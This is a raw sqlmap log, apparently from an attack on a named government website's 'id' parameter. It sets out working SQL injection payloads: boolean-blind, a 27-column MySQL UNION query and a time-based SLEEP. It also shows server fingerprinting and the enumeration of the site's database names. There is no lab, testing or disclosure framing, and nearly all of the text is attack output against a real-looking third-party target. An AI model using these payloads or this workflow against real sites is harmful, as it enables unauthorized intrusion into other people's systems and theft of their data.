 [15:42:27] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=edit&id=15 AND 8831=8831

    Type: UNION query
    Title: MySQL UNION query (NULL) - 27 columns
    Payload: action=edit&id=-5529 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,CONCAT(0x7176757671,0x756b6a4e464f5454666c,0x716b636671),NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: action=edit&id=15 AND SLEEP(5)
---
[15:42:27] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, PHP 5.2.11, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0.11
[15:42:27] [INFO] fetching database names
[15:42:28] [WARNING] the SQL query provided does not return any output
[15:42:28] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[15:42:28] [INFO] fetching number of databases
[15:42:28] [INFO] resumed: 2
[15:42:28] [INFO] resumed: information_schema
[15:42:28] [INFO] resumed: sq_zjhbwbusiness
available databases [2]:
[*] information_schema
[*] sq_zjhbwbusiness

[15:42:28] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.gdzjepb.gov.cn'

[*] shutting down at 15:42:28